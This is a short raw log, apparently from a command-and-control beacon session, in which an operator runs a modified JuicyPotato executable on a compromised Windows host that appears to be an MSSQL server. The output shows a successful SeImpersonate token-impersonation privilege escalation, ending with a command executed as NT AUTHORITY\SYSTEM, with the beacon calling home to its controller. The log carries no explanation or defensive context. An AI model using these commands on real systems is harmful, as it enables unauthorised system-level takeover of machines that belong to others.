 beacon> shell d:\ht_81\JuicyPotato.exe -p "whoami"
[*] Tasked beacon to run: d:\ht_81\JuicyPotato.exe -p "whoami"
[+] host called home, sent: 67 bytes
[+] received output:
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 19477
......
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server d:\ht_81\JuicyPotato.exe -s 15609
[+] SeImpersonate enabled!
[+] CommandThread launched!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[*] Trying connect server 127.0.0.1:15609...
[+] Command server connected!
=================================
nt authority\system
=================================
[1P20P218] MSSQLSERVER/7404
beacon>